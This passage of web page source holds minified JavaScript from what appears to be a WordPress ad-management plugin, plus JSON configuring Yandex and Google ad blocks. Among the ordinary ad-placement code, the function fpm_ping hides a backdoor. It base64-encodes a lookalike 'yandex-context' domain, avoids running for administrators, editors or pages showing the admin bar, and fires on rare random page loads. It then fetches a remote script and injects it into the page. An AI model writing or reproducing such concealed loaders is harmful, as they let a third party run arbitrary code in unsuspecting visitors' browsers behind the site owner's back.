C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     